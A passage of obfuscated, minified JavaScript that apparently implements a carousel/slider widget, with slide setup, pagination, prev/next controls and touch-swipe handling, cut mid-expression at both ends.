'\x31\x37\x38\x65')]))));}},{'\x6b\x65\x79':_0x1c0b60['\x45\x68\x70\x49\x65'],'\x76\x61\x6c\x75\x65':function(){var _0x3dcc48=_0x471f0e;this[_0x3dcc48(0xcf6,'\x32\x68\x34\x68')]=this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x3dcc48(0x404,'\x41\x29\x58\x57')](_0x283d37[_0x3dcc48(0x9c9,'\x79\x35\x31\x5a')])[_0x3dcc48(0xee4,'\x71\x4d\x71\x4c')](_0x3dcc48(0x8a0,'\x66\x4d\x72\x38')),this[_0x3dcc48(0xca1,'\x72\x49\x63\x50')][_0x3dcc48(0xe0f,'\x66\x4d\x72\x38')](function(_0x415774,_0x243bf9){var _0x2a8cdb=_0x3dcc48,_0x5077f0=_0x283d37['\x65\x69\x59\x57\x78']($,_0x243bf9);_0x5077f0['\x61\x74\x74\x72'](_0x283d37['\x64\x73\x4f\x46\x79'],_0x415774),_0x5077f0[_0x2a8cdb(0xa4b,'\x30\x30\x78\x56')]('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x6f\x72\x69\x67\x69\x6e\x61\x6c\x53\x74\x79\x6c\x65',_0x5077f0['\x61\x74\x74\x72'](_0x283d37[_0x2a8cdb(0x695,'\x66\x4d\x72\x38')])||'');}),this[_0x3dcc48(0x7cb,'\x54\x4d\x56\x42')]=this['\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73'][_0x3dcc48(0x1cd,'\x21\x7a\x73\x5a')];}},{'\x6b\x65\x79':_0x1c0b60['\x4b\x5a\x4c\x62\x63'],'\x76\x61\x6c\x75\x65':function(){var _0x1e9622=_0x471f0e;this[_0x1e9622(0xc9e,'\x41\x29\x58\x57')]=this[_0x1e9622(0xc80,'\x29\x7a\x24\x29')]['\x66\x69\x6e\x64'](_0x1c0b60[_0x1e9622(0xe03,'\x31\x59\x5e\x78')]),this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']=this['\x24\x73\x6c\x69\x64\x65\x73'][_0x1e9622(0x10f4,'\x52\x7a\x70\x49')];}},{'\x6b\x65\x79':_0x471f0e(0x93f,'\x32\x68\x34\x68'),'\x76\x61\x6c\x75\x65':function(){var _0x3be129=_0x471f0e;this['\x6f\x6e\x65\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73']=_0x1c0b60['\x46\x73\x41\x53\x6b'](0x1,_0x1c0b60[_0x3be129(0x3d4,'\x6a\x25\x6c\x51')](this[_0x3be129(0x1054,'\x75\x5d\x7a\x4b')],0x1));}},{'\x6b\x65\x79':'\x5f\x75\x70\x64\x61\x74\x65\x50\x72\x6f\x67\x72\x65\x73\x73','\x76\x61\x6c\x75\x65':function(){var _0x210b79=_0x471f0e;this['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73'](this[_0x210b79(0x805,'\x72\x49\x63\x50')]);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x85c,'\x52\x7a\x70\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x5a0bac=_0x471f0e,_0x4264fa=_0x283d37['\x53\x55\x77\x42\x4e']['\x73\x70\x6c\x69\x74']('\x7c'),_0x5976fd=0x0;while(!![]){switch(_0x4264fa[_0x5976fd++]){case'\x30':var _0x391ef5={'\x64\x72\x66\x67\x75':function(_0x108462,_0x14251a){return _0x283d37['\x65\x69\x59\x57\x78'](_0x108462,_0x14251a);}};continue;case'\x31':_0x5288c6[_0x5a0bac(0x943,'\x31\x37\x38\x65')](_0x140fd7),this[_0x5a0bac(0xfb6,'\x54\x62\x34\x58')]['\x6f\x6e'](_0x283d37[_0x5a0bac(0x4ac,'\x67\x63\x64\x6d')],_0x283d37[_0x5a0bac(0x586,'\x55\x4e\x68\x26')],function(_0x3f0f4){var _0x14be38=_0x5a0bac,_0x31172a=_0x391ef5[_0x14be38(0x286,'\x34\x6c\x47\x6e')]($,_0x3f0f4['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x14be38(0x24f,'\x31\x59\x5e\x78')]();_0x6987bf['\x73\x6c\x69\x64\x65\x54\x6f\x4c\x6f\x6f\x70'](_0x31172a);});continue;case'\x32':_0x283d37[_0x5a0bac(0xd23,'\x54\x4d\x56\x42')](0x0,_0x5288c6[_0x5a0bac(0x99e,'\x78\x6f\x23\x5b')])&&(_0x5288c6=_0x283d37[_0x5a0bac(0x230,'\x54\x62\x34\x58')]($,_0x283d37[_0x5a0bac(0x106c,'\x67\x63\x64\x6d')])[_0x5a0bac(0x1154,'\x50\x30\x73\x65')](this[_0x5a0bac(0xcc8,'\x61\x25\x64\x54')]),this[_0x5a0bac(0x795,'\x24\x65\x4a\x73')]=!0x0),this[_0x5a0bac(0x374,'\x55\x4e\x68\x26')]=_0x5288c6;continue;case'\x33':var _0x6987bf=this,_0x5288c6=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x5a0bac(0x115a,'\x50\x30\x73\x65')](_0x5a0bac(0x454,'\x32\x70\x24\x5a'));continue;case'\x34':for(var _0x140fd7='',_0x4e5ee6=0x0,_0x13a787=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0x5f9,'\x38\x30\x5d\x61')]?_0x283d37[_0x5a0bac(0xcfa,'\x5d\x42\x72\x6c')](this[_0x5a0bac(0x188,'\x55\x77\x70\x7a')],0x1):this[_0x5a0bac(0x7f3,'\x32\x7a\x72\x6d')]-this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0x5d8,'\x55\x4e\x68\x26')];_0x283d37[_0x5a0bac(0x10b5,'\x4d\x41\x40\x6c')](_0x4e5ee6,_0x13a787);_0x4e5ee6++){var _0x443be3=_0x283d37[_0x5a0bac(0xc82,'\x71\x4d\x71\x4c')](_0x4e5ee6,this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0xf83,'\x32\x70\x24\x5a')])?_0x283d37[_0x5a0bac(0xcc0,'\x64\x41\x5e\x67')]:'';_0x140fd7+=_0x283d37[_0x5a0bac(0x111b,'\x66\x72\x6b\x52')][_0x5a0bac(0xbb5,'\x54\x62\x34\x58')](_0x443be3,_0x283d37[_0x5a0bac(0x96f,'\x78\x6f\x23\x5b')]);}continue;}break;}}},{'\x6b\x65\x79':_0x1c0b60['\x6b\x46\x49\x72\x6a'],'\x76\x61\x6c\x75\x65':function(){var _0x427f37=_0x471f0e;this['\x69\x73\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x41\x64\x64\x65\x64']&&this[_0x427f37(0xa0e,'\x66\x4d\x72\x38')]?this[_0x427f37(0xae2,'\x54\x62\x34\x58')][_0x427f37(0x79a,'\x29\x7a\x24\x29')]():this['\x24\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e'][_0x427f37(0xc40,'\x50\x30\x73\x65')]();}},{'\x6b\x65\x79':_0x1c0b60['\x65\x44\x77\x47\x78'],'\x76\x61\x6c\x75\x65':function(){var _0x464599=_0x471f0e,_0x286289=this,_0x5d0288=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x464599(0x113e,'\x54\x4d\x56\x42')][_0x464599(0x906,'\x6a\x25\x6c\x51')],_0x5d3ca6=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x464599(0xe65,'\x58\x33\x73\x38')][_0x464599(0x4e6,'\x31\x37\x38\x65')];_0x1c0b60[_0x464599(0xdeb,'\x38\x44\x35\x31')](_0x1c0b60['\x4d\x77\x6c\x41\x6f'],typeof _0x5d0288)?this[_0x464599(0x83a,'\x32\x68\x34\x68')]=this[_0x464599(0x79e,'\x55\x77\x70\x7a')][_0x464599(0x980,'\x24\x65\x4a\x73')](_0x5d0288):(0x0,_0x171f84[_0x464599(0xfeb,'\x67\x63\x64\x6d')])(_0x5d0288)&&(this[_0x464599(0xd58,'\x50\x30\x73\x65')]=_0x1c0b60['\x6a\x4a\x48\x69\x4f']($,_0x5d0288)),_0x1c0b60[_0x464599(0x8b9,'\x55\x6b\x4c\x43')]==typeof _0x5d3ca6?this[_0x464599(0x1014,'\x75\x5d\x7a\x4b')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x464599(0x1b0,'\x31\x29\x23\x6c')](_0x5d3ca6):(0x0,_0x171f84['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74'])(_0x5d3ca6)&&(this[_0x464599(0x1018,'\x59\x73\x21\x72')]=$(_0x5d3ca6)),_0x1c0b60[_0x464599(0x10e7,'\x38\x44\x35\x31')](0x0,this['\x24\x70\x72\x65\x76'][_0x464599(0xdde,'\x67\x63\x64\x6d')])&&(this[_0x464599(0x10c1,'\x54\x4d\x56\x42')]=_0x1c0b60[_0x464599(0xaef,'\x66\x72\x6b\x52')]($,_0x1c0b60[_0x464599(0x70d,'\x58\x33\x73\x38')])[_0x464599(0xb78,'\x31\x29\x23\x6c')](this[_0x464599(0xf6d,'\x55\x6b\x4c\x43')]),this[_0x464599(0xc7c,'\x78\x6f\x23\x5b')]=!0x0),_0x1c0b60['\x54\x46\x75\x41\x57'](0x0,this['\x24\x6e\x65\x78\x74'][_0x464599(0x47b,'\x44\x33\x57\x2a')])&&(this[_0x464599(0xde4,'\x5d\x42\x72\x6c')]=_0x1c0b60['\x7a\x75\x6c\x49\x68']($,_0x1c0b60[_0x464599(0x1075,'\x71\x4d\x71\x4c')])[_0x464599(0x1c9,'\x79\x35\x31\x5a')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']),this[_0x464599(0x8ba,'\x71\x4d\x71\x4c')]=!0x0),(0x0,_0x171f84[_0x464599(0x4c6,'\x4d\x41\x40\x6c')])(_0x5d0288)?this['\x24\x70\x72\x65\x76']['\x6f\x6e'](_0x1c0b60['\x64\x79\x43\x4f\x63'],function(){var _0x16e8be=_0x464599;_0x286289[_0x16e8be(0x1103,'\x64\x41\x5e\x67')]();}):this[_0x464599(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x1c0b60[_0x464599(0xa93,'\x41\x75\x64\x44')],_0x1c0b60['\x6c\x69\x5a\x4c\x47'],function(){var _0x294b30=_0x464599;_0x286289[_0x294b30(0x69e,'\x29\x7a\x24\x29')]();}),(0x0,_0x171f84[_0x464599(0x445,'\x41\x75\x64\x44')])(_0x5d3ca6)?this['\x24\x6e\x65\x78\x74']['\x6f\x6e'](_0x1c0b60['\x64\x79\x43\x4f\x63'],function(){var _0x5538cb=_0x464599;_0x286289[_0x5538cb(0x3ef,'\x55\x77\x70\x7a')]();}):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x464599(0xf80,'\x79\x35\x31\x5a'),_0x464599(0xfe6,'\x4d\x41\x40\x6c'),function(){_0x286289['\x6e\x65\x78\x74']();});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xe01,'\x74\x77\x5b\x61')],'\x76\x61\x6c\x75\x65':function(){var _0x329e9f=_0x471f0e;this[_0x329e9f(0x531,'\x41\x29\x58\x57')]&&this['\x24\x70\x72\x65\x76'][_0x329e9f(0xa92,'\x64\x41\x5e\x67')](),this[_0x329e9f(0xeec,'\x58\x33\x73\x38')]&&this[_0x329e9f(0x458,'\x72\x49\x63\x50')][_0x329e9f(0x22d,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x1ec,'\x54\x62\x34\x58')],'\x76\x61\x6c\x75\x65':function(){var _0xadb597=_0x471f0e,_0x4aac50={'\x65\x73\x72\x52\x61':function(_0x592c5d,_0x22a5e7){var _0x3ab8f9=_0x4792;return _0x283d37[_0x3ab8f9(0x896,'\x71\x4d\x71\x4c')](_0x592c5d,_0x22a5e7);},'\x7a\x69\x53\x69\x6c':function(_0x27eee3,_0xd35015){return _0x27eee3>_0xd35015;},'\x50\x54\x6e\x41\x45':function(_0x594fc3,_0x48cb89){var _0x56eb0d=_0x4792;return _0x283d37[_0x56eb0d(0xdac,'\x38\x44\x35\x31')](_0x594fc3,_0x48cb89);},'\x4e\x50\x52\x4c\x41':_0xadb597(0x1067,'\x32\x70\x24\x5a'),'\x73\x6a\x4c\x79\x66':function(_0x39abc6,_0x1784a3){return _0x39abc6===_0x1784a3;},'\x6f\x52\x68\x78\x53':function(_0xa8eec,_0x45b91a){return _0x283d37['\x6d\x41\x59\x52\x4e'](_0xa8eec,_0x45b91a);},'\x4e\x50\x51\x64\x6a':function(_0x46c83a,_0x5a7c0e){var _0x56b5e1=_0xadb597;return _0x283d37[_0x56b5e1(0x1172,'\x32\x68\x34\x68')](_0x46c83a,_0x5a7c0e);},'\x45\x77\x56\x6b\x50':function(_0x3adf15,_0x438ead){var _0x5dba86=_0xadb597;return _0x283d37[_0x5dba86(0x4e8,'\x54\x62\x34\x58')](_0x3adf15,_0x438ead);},'\x65\x67\x52\x50\x55':function(_0x4291a9,_0x4e6298){var _0x467f54=_0xadb597;return _0x283d37[_0x467f54(0x7ab,'\x4d\x41\x40\x6c')](_0x4291a9,_0x4e6298);},'\x51\x61\x67\x62\x5a':function(_0x28df37,_0x5cc798){return _0x283d37['\x44\x69\x48\x73\x44'](_0x28df37,_0x5cc798);},'\x44\x70\x4a\x4a\x46':function(_0x5a8c03,_0x3b2409){var _0x50a4fd=_0xadb597;return _0x283d37[_0x50a4fd(0x1d5,'\x31\x29\x23\x6c')](_0x5a8c03,_0x3b2409);},'\x71\x44\x68\x49\x6a':function(_0x526f75,_0x5897cf){var _0x582f41=_0xadb597;return _0x283d37[_0x582f41(0x7f6,'\x41\x75\x64\x44')](_0x526f75,_0x5897cf);},'\x75\x6e\x63\x46\x64':function(_0x401cc8,_0x5c36ed){var _0x3accd0=_0xadb597;return _0x283d37[_0x3accd0(0x244,'\x75\x68\x4a\x34')](_0x401cc8,_0x5c36ed);},'\x73\x41\x54\x49\x52':_0x283d37['\x4d\x76\x52\x72\x53'],'\x4b\x42\x72\x41\x64':function(_0x2df817,_0x98e599){var _0x21aec4=_0xadb597;return _0x283d37[_0x21aec4(0x62d,'\x71\x48\x40\x77')](_0x2df817,_0x98e599);},'\x7a\x43\x4f\x54\x68':_0xadb597(0x938,'\x54\x62\x34\x58'),'\x73\x77\x46\x53\x78':function(_0x3bf414,_0x11728c){return _0x3bf414+_0x11728c;},'\x43\x46\x6f\x66\x4a':function(_0x3f7147,_0x4982f5){return _0x283d37['\x63\x76\x61\x6b\x49'](_0x3f7147,_0x4982f5);},'\x59\x57\x55\x65\x76':function(_0x29b272,_0x29a5b2){return _0x29b272>_0x29a5b2;},'\x51\x6c\x44\x4c\x57':function(_0x47ce34,_0x2fdc8d){return _0x283d37['\x57\x4d\x6f\x55\x79'](_0x47ce34,_0x2fdc8d);}},_0xbc4a93=this;if(_0x171f84[_0xadb597(0xe33,'\x71\x48\x40\x77')]['\x69\x73\x54\x6f\x75\x63\x68']||this[_0xadb597(0x8a4,'\x21\x30\x59\x59')][_0xadb597(0xa1d,'\x50\x30\x73\x65')]){var _0x2e1f9e,_0x189fc9,_0x1205c5=!0x0,_0x58927d=!0x1,_0x37e3ca=!0x1,_0x506147=[];this[_0xadb597(0x673,'\x59\x73\x21\x72')]={'\x73\x74\x61\x72\x74':function(_0x1cb042,_0x2745c1){var _0x153109=_0xadb597;_0x1205c5=!0x0,_0xbc4a93['\x73\x74\x61\x72\x74\x58']=_0x2745c1[_0x153109(0xb3d,'\x72\x49\x63\x50')],_0xbc4a93[_0x153109(0x9b4,'\x21\x30\x59\x59')]=_0x2745c1['\x70\x61\x67\x65\x59'],_0x2e1f9e=_0x2745c1[_0x153109(0xe04,'\x63\x71\x24\x48')],_0x189fc9=_0x2745c1[_0x153109(0x338,'\x67\x63\x64\x6d')],_0x506147[_0x153109(0xd96,'\x32\x70\x24\x5a')](0x0,_0x506147[_0x153109(0x99e,'\x78\x6f\x23\x5b')]),_0xbc4a93[_0x153109(0xfdc,'\x67\x63\x64\x6d')]['\x74\x72\x69\x67\x67\x65\x72'](_0x283d37[_0x153109(0xf12,'\x4d\x41\x40\x6c')],_0x1cb042);},'\x6d\x6f\x76\x65':function(_0x29ad04,_0x45f07f){var _0x8cbdd1=_0xadb597,_0x2c01e5,_0x59b159;if((_0x4aac50['\x65\x73\x72\x52\x61'](_0x2e1f9e,_0x45f07f[_0x8cbdd1(0xf14,'\x6a\x25\x6c\x51')])||_0x4aac50[_0x8cbdd1(0x1d8,'\x61\x25\x64\x54')](_0x189fc9,_0x45f07f['\x70\x61\x67\x65\x59']))&&(_0x2c01e5=_0x45f07f[_0x8cbdd1(0xf9b,'\x32\x70\x24\x5a')],_0x59b159=_0x45f07f['\x70\x61\x67\x65\x59'],_0x506147[_0x8cbdd1(0xbd7,'\x76\x45\x38\x35')]({'\x78':_0x2c01e5,'\x79':_0x59b159,'\x74\x69\x6d\x65':Date[_0x8cbdd1(0x4a1,'\x78\x6f\x23\x5b')]()}),_0x4aac50['\x7a\x69\x53\x69\x6c'](_0x506147[_0x8cbdd1(0xf64,'\x50\x30\x73\x65')],0x5)&&_0x506147[_0x8cbdd1(0x682,'\x38\x30\x5d\x61')](),!_0x37e3ca)){if(!_0xbc4a93[_0x8cbdd1(0x847,'\x38\x30\x5d\x61')]&&Math['\x61\x62\x73'](_0x4aac50[_0x8cbdd1(0xa2d,'\x29\x7a\x24\x29')](_0x45f07f[_0x8cbdd1(0xff8,'\x74\x77\x5b\x61')],_0xbc4a93['\x73\x74\x61\x72\x74\x59']))>Math[_0x8cbdd1(0x47f,'\x41\x29\x58\x57')](_0x45f07f[_0x8cbdd1(0xe1b,'\x56\x4d\x43\x25')]-_0xbc4a93[_0x8cbdd1(0x297,'\x5d\x42\x72\x6c')]))_0x37e3ca=!0x0;else{var _0x99bdc=_0x4aac50[_0x8cbdd1(0x115c,'\x71\x4d\x71\x4c')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x562163=0x0;while(!![]){switch(_0x99bdc[_0x562163++]){case'\x30':_0x4aac50[_0x8cbdd1(0xdfa,'\x32\x7a\x72\x6d')](!0x0,_0xbc4a93['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67'])&&(_0x3b405e=_0xbc4a93[_0x8cbdd1(0x3e9,'\x75\x68\x4a\x34')](),_0xbc4a93[_0x8cbdd1(0x2e0,'\x5e\x46\x24\x26')]=_0x3b405e),_0xbc4a93[_0x8cbdd1(0x3c3,'\x75\x5d\x7a\x4b')][_0x8cbdd1(0x82a,'\x32\x68\x34\x68')]?(_0x4aac50[_0x8cbdd1(0x1031,'\x63\x71\x24\x48')](_0x19d94f,_0x347e74)||_0x4aac50[_0x8cbdd1(0xb84,'\x66\x72\x6b\x52')](_0x19d94f,_0x4aac50[_0x8cbdd1(0x3ff,'\x32\x70\x24\x5a')](_0xbc4a93['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],_0x347e74)))&&(_0xbc4a93['\x5f\x6a\x75\x6d\x70\x54\x6f'](_0x4aac50[_0x8cbdd1(0x68a,'\x63\x71\x24\x48')](_0xbc4a93[_0x8cbdd1(0xe72,'\x54\x62\x34\x58')],_0x347e74)),_0x4aac50['\x65\x67\x52\x50\x55'](!0x0,_0xbc4a93[_0x8cbdd1(0xb3e,'\x31\x59\x5e\x78')])&&_0xbc4a93[_0x8cbdd1(0x8fa,'\x59\x73\x21\x72')](_0x4aac50[_0x8cbdd1(0xdc6,'\x4d\x41\x40\x6c')](_0xbc4a93[_0x8cbdd1(0x75c,'\x52\x7a\x70\x49')],_0x4aac50['\x44\x70\x4a\x4a\x46'](_0x3b405e,_0x4aac50['\x71\x44\x68\x49\x6a'](_0x19d94f,_0x4aac50[_0x8cbdd1(0x1f0,'\x6a\x25\x6c\x51')](_0xbc4a93['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1)))))):(_0x4aac50[_0x8cbdd1(0x3ae,'\x5e\x46\x24\x26')](_0xbc4a93[_0x8cbdd1(0x75c,'\x52\x7a\x70\x49')],0x0)||_0xbc4a93['\x70\x72\x6f\x67\x72\x65\x73\x73']>0x1)&&(_0x2917c5=0.5),_0xbc4a93[_0x8cbdd1(0x1166,'\x4f\x4a\x64\x64')]=!0x1;continue;case'\x31':var _0x3b405e,_0x347e74=_0xbc4a93[_0x8cbdd1(0x105a,'\x72\x49\x63\x50')][_0x8cbdd1(0x5dd,'\x4d\x41\x40\x6c')],_0x19d94f=_0xbc4a93[_0x8cbdd1(0x893,'\x4f\x4a\x64\x64')],_0x2917c5=0x1;continue;case'\x32':var _0x5c2e97=_0x4aac50[_0x8cbdd1(0x27d,'\x5e\x46\x24\x26')](_0xbc4a93[_0x8cbdd1(0x949,'\x76\x45\x38\x35')]*_0x347e74,_0x4aac50[_0x8cbdd1(0x8da,'\x6c\x4b\x21\x49')](_0x4aac50[_0x8cbdd1(0xdb9,'\x63\x71\x24\x48')](-(_0x45f07f['\x70\x61\x67\x65\x58']-_0x2e1f9e),_0xbc4a93['\x77\x69\x64\x74\x68']),_0x2917c5));continue;case'\x33':_0x2e1f9e=_0x45f07f[_0x8cbdd1(0x9b5,'\x38\x30\x5d\x61')],_0x189fc9=_0x45f07f[_0x8cbdd1(0x984,'\x75\x5d\x7a\x4b')],_0xbc4a93['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73'](_0x4aac50['\x51\x61\x67\x62\x5a'](_0xbc4a93[_0x8cbdd1(0x655,'\x50\x30\x73\x65')],_0x5c2e97)),(_0x58927d=_0xbc4a93['\x70\x6c\x61\x79\x69\x6e\x67'])&&_0xbc4a93['\x70\x61\x75\x73\x65'](),_0xbc4a93['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0),_0xbc4a93['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x8cbdd1(0x115b,'\x55\x6b\x4c\x43')](_0x4aac50[_0x8cbdd1(0x228,'\x38\x30\x5d\x61')],_0x29ad04);continue;case'\x34':_0x29ad04[_0x8cbdd1(0xa83,'\x32\x68\x34\x68')]&&_0x29ad04['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74'](),_0x1205c5=!0x1,_0xbc4a93[_0x8cbdd1(0xe6c,'\x71\x4d\x71\x4c')]=!0x0,_0xbc4a93[_0x8cbdd1(0x209,'\x64\x41\x5e\x67')]=_0x45f07f[_0x8cbdd1(0x7a4,'\x75\x68\x4a\x34')]-_0xbc4a93[_0x8cbdd1(0x1071,'\x4f\x4a\x64\x64')],_0xbc4a93[_0x8cbdd1(0xb82,'\x38\x30\x5d\x61')]=_0x4aac50['\x44\x70\x4a\x4a\x46'](_0x45f07f[_0x8cbdd1(0x984,'\x75\x5d\x7a\x4b')],_0xbc4a93['\x73\x74\x61\x72\x74\x59']);continue;}break;}}}},'\x65\x6e\x64':function(_0x3d2936){var _0x5efe47=_0xadb597,_0x6aa21f={'\x4b\x45\x52\x69\x57':function(_0x2c08c0,_0x4079e2){return _0x2c08c0>_0x4079e2;}};if(_0x37e3ca=!0x1,_0xbc4a93[_0x5efe47(0x3e4,'\x31\x59\x5e\x78')]){_0xbc4a93[_0x5efe47(0x59e,'\x75\x5d\x7a\x4b')]=!0x1;var _0x343faf,_0x3261fd,_0x2e5b30,_0xef0014,_0x49e25a,_0x2f1547=(function(){var _0xb39ca2=_0x5efe47;if(_0x506147['\x6c\x65\x6e\x67\x74\x68']<0x2)return 0x0;var _0x358d03=_0x4aac50['\x44\x70\x4a\x4a\x46'](Date[_0xb39ca2(0x109d,'\x67\x63\x64\x6d')](),_0x506147[0x0][_0xb39ca2(0x46f,'\x38\x30\x5d\x61')]);return(_0x506147[_0x506147[_0xb39ca2(0xac4,'\x34\x6c\x47\x6e')]-0x1]['\x78']-_0x506147[0x0]['\x78'])/_0x358d03;}()),_0x20709a=_0x4aac50[_0x5efe47(0x1179,'\x75\x5d\x7a\x4b')](0x0,_0xbc4a93['\x6f\x66\x66\x73\x65\x74\x58'])&&_0xbc4a93[_0x5efe47(0xfca,'\x50\x30\x73\x65')]*_0x2f1547>0x0&&Math[_0x5efe47(0x5bf,'\x29\x7a\x24\x29')](_0x2f1547)>0.2;_0xbc4a93[_0x5efe47(0x1106,'\x78\x6f\x23\x5b')][_0x5efe47(0x2d5,'\x38\x30\x5d\x61')](function(_0x37f82b,_0x5d2a18){var _0x4e4b1b=_0x5efe47,_0x2d0939=_0xbc4a93[_0x4e4b1b(0x748,'\x4f\x4a\x64\x64')](_0x5d2a18);if(_0x6aa21f['\x4b\x45\x52\x69\x57'](_0x2d0939,0x0)&&(_0x343faf=_0x37f82b,_0xef0014=_0x2d0939),_0x2d0939<0x0)return _0x3261fd=_0x37f82b,_0x49e25a=_0x2d0939,!0x1;}),!_0xbc4a93[_0x5efe47(0x313,'\x59\x73\x21\x72')][_0x5efe47(0x1102,'\x76\x45\x38\x35')]&&(_0x4aac50['\x7a\x43\x4f\x54\x68']!=typeof _0x3261fd||_0x4aac50['\x7a\x69\x53\x69\x6c'](_0x4aac50[_0x5efe47(0x3c1,'\x71\x48\x40\x77')](_0x3261fd,_0xbc4a93['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x72\x65\x76\x69\x65\x77']),_0xbc4a93[_0x5efe47(0x1152,'\x24\x65\x4a\x73')]))?_0x2e5b30=_0x4aac50[_0x5efe47(0x9ac,'\x4f\x4a\x64\x64')](_0xbc4a93['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],_0xbc4a93['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5efe47(0x3ed,'\x52\x7a\x70\x49')]):_0x4aac50['\x7a\x43\x4f\x54\x68']!=typeof _0x343faf?_0x2e5b30=_0x3261fd:_0x4aac50[_0x5efe47(0xe07,'\x79\x35\x31\x5a')](_0x4aac50[_0x5efe47(0x6db,'\x41\x75\x64\x44')],typeof _0x3261fd)?_0x2e5b30=_0x343faf:_0x20709a?_0x4aac50[_0x5efe47(0xf2c,'\x38\x44\x35\x31')](_0xbc4a93[_0x5efe47(0x5ae,'\x52\x7a\x70\x49')],0x0)?_0x2e5b30=_0x343faf:_0xbc4a93['\x6f\x66\x66\x73\x65\x74\x58']<0x0&&(_0x2e5b30=_0x3261fd):_0x4aac50[_0x5efe47(0x4fe,'\x55\x77\x70\x7a')](_0x4aac50[_0x5efe47(0xfe9,'\x41\x29\x58\x57')](_0xef0014,_0x49e25a),0x0)?_0x2e5b30=_0x343faf:_0xef0014+_0x49e25a>0x0&&(_0x2e5b30=_0x3261fd),_0x4aac50[_0x5efe47(0xfde,'\x31\x59\x5e\x78')](_0x4aac50[_0x5efe47(0xfbe,'\x76\x45\x38\x35')],typeof _0x2e5b30)&&_0xbc4a93[_0x5efe47(0x46e,'\x72\x49\x63\x50')](_0x2e5b30),_0x58927d&&_0xbc4a93[_0x5efe47(0x1065,'\x31\x59\x5e\x78')](),_0xbc4a93[_0x5efe47(0x10d6,'\x24\x65\x4a\x73')][_0x5efe47(0x3e7,'\x66\x72\x6b\x52')]('\x74\x6f\x75\x63\x68\x45\x6e\x64',_0x3d2936);}}},(0x0,_0x171f84['\x61\x64\x64\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74'])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0],_0x283d37[_0xadb597(0x71e,'\x54\x4d\x56\x42')],this[_0xadb597(0x112c,'\x56\x4d\x43\x25')][_0xadb597(0xb99,'\x29\x7a\x24\x29')]),(0x0,_0x171f84[_0xadb597(0x884,'\x66\x4d\x72\x38')])(this[_0xadb597(0x456,'\x78\x6f\x23\x5b')][0x0],_0xadb597(0xe50,'\x54\x62\x34\x58'),this[_0xadb597(0x4f5,'\x32\x68\x34\x68')][_0xadb597(0x107a,'\x38\x30\x5d\x61')]),(0x0,_0x171f84['\x61\x64\x64\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74'])(_0x171f84['\x64\x65\x76\x69\x63\x65'][_0xadb597(0xf9c,'\x56\x4d\x43\x25')]?this[_0xadb597(0x11ac,'\x66\x72\x6b\x52')][0x0]:document,_0xadb597(0x10d7,'\x31\x59\x5e\x78'),this[_0xadb597(0x354,'\x75\x5d\x7a\x4b')]['\x65\x6e\x64']),this[_0xadb597(0xaee,'\x5e\x46\x24\x26')]['\x6f\x6e'](_0x283d37[_0xadb597(0xcbc,'\x4d\x41\x40\x6c')],function(_0x9636a5){var _0x1d12e8=_0xadb597;_0x1205c5||_0x9636a5[_0x1d12e8(0x981,'\x55\x6b\x4c\x43')]();}),this[_0xadb597(0x1134,'\x50\x30\x73\x65')]['\x6f\x6e'](_0x283d37['\x69\x58\x65\x6a\x46'],function(){return!0x1;});}}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x720,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(){var 